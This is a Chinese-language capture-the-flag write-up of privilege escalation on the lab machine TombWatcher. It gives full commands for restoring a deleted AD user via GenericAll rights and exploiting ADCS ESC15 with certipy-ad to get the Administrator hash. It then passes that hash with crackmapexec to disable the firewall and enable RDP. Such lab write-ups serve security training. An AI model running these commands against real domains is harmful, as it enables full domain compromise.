evil-winrm -i dc01.tombwatcher.htb -u john -p "Asd310056"
成功获得用户级操作权限!!
权限提升
域关系信息收集
成功登录john用户后,继续在BloodHound中点击JOHN@TOMBWATCHER.HTB => First Degree Object Control查看其可直接控制对象,发现john用户对象对组织单元ADCS具有GenericAll权限:

但查看ADCS组织单元时,发现该组织单元内没有任何用户。
再次查看靶机名称TombWatcher,根据英文单词Tomb的中文意思为坟墓这一事实,联想到原本ADCS组织单元下可能存在用户,但是后续被网络管理员john删除了,需要去域回收站查找被删除的对象。
Active Directory Recycle Bin是一种在Windows Server 2012及其后续版本中可启用的功能。该功能为Active Directory提供了垃圾回收站机制,即当一个域对象被删除时,Active Directory会移除该对象上非必要的属性,并保存至CN=Deleted Objects,DC=example,DC=com容器内,已删除域对象的保留时间根据msDS-deletedObjectLifetime属性决定,而该属性的内容又由域林对象tombstoneLifetime属性决定,默认为180天。
尝试使用Get-ADObject命令配合-IncludeDeletedObjects参数,列出已删除的域对象:
Get-ADObject -Filter {Deleted -eq $true} -IncludeDeletedObjects
发现域回收站内存在三个cert_admin对象。决定使用Restore-ADObject命令,逐一将三个已删除用户对象还原至ADCS组织单元中,随后利用GenericAll权限获得对还原后用户对象的完全控制权限,接着重设其密码,并使用certipy-ad工具查找其证书配置漏洞。
在对最后一个cert_admin回收站用户对象进行以上操作时,发现了漏洞。首先对其进行还原和密码重置:
Restore-ADObject -Identity "CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb" -TargetPath "OU=ADCS,DC=TOMBWATCHER,DC=HTB"
net user cert_admin /active:yes /domain
net user cert_admin Asd310056 /domain
随后尝试使用certipy-ad查找其证书配置漏洞:
certipy-ad find -dc-ip 10.129.240.166 -u cert_admin@tombwatcher.htb -p "Asd310056" -vulnerable -stdout
成功发现cert_admin用户存在ADCS ESC15证书配置漏洞!
ADCS ESC15漏洞利用
在开始前,查看ADCS ESC15漏洞的利用方式:06 ‐ Privilege Escalation · ly4k/Certipy Wiki

首先,使用certipy-ad工具请求用户cert_admin的证书(通过WebServer模板),并在证书内添加Certificate Request Agent应用策略标识:
certipy-ad req -u cert_admin -p "Asd310056" -dc-ip 10.129.11.4 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template "WebServer" -application-policies "Certificate Request Agent"
请求成功!接下来使用具有证书请求代理身份的cert_admin证书,向证书服务请求域管理员的证书:
certipy-ad req -u cert_admin -p "Asd310056" -dc-ip 10.129.240.166 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template "User" -pfx cert_admin.pfx -on-behalf-of "TOMBWATCHER\Administrator"获取到证书后,直接使用certipy-ad的auth功能发起UnPAC请求,获取域管理员NTLM哈希:
certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.240.166
成功获得域管理员登录凭据:
- 域:
tombwatcher.htb - 用户名:
Administrator NTLM哈希:f61db423bebe3328d33af26741afe5fc
直接使用crackmapexec执行命令,重设密码、关闭防火墙并打开远程桌面服务:
crackmapexec smb dc01.tombwatcher.htb -d tombwatcher.htb -u "Administrator" -H "f61db423bebe3328d33af26741afe5fc" -x "net user Administrator Asd310056 /domain"
crackmapexec smb dc01.tombwatcher.htb -d tombwatcher.htb -u "Administrator" -p "Asd310056" -x "netsh advfirewall set allprofiles state off"
crackmapexec smb dc01.tombwatcher.htb -d tombwatcher.htb -u "Administrator" -p "Asd310056" -x "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"最后使用xfreerdp连接远程桌面:
xfreerdp /v:dc01.tombwatcher.htb /u:Administrator /p:"Asd310056" /size:1440x900
提权成功!!!!






